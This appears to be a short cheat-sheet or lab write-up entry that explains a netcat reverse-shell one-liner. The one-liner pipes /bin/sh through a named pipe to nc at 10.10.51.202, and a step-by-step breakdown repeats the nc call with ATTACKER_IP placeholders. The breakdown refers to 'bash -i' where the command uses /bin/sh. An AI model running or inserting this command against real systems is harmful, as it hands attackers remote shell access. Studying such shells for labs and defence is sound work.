 Netcat shell one liner

SHELL

rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.51.202 4547 >/tmp/f

- rm -f /tmp/f – Deletes any existing named pipe file at /tmp/f/ to ensure there are no conflicts when creating a new one.
- mkfifo /tmp/f – Creates a named pipe (FIFO) at /tmp/f/, enabling two-way communication between processes.
- cat /tmp/f – Reads data from the named pipe and waits for input that can be transmitted through it.
- | bash -i 2>&1 – Passes the output of cat to an interactive Bash shell (bash -i), allowing the attacker to execute commands. The 2>&1 ensures error messages are redirected to standard output and sent back to the attacker.
- | nc ATTACKER_IP ATTACKER_PORT >/tmp/f – Sends the shell's output via Netcat (nc) to the attacker's machine at the specified IP (ATTACKER_IP) and port (ATTACKER_PORT).
- >/tmp/f – Redirects the command output back into the named pipe, facilitating continuous two-way communication between the attacker and the compromised system.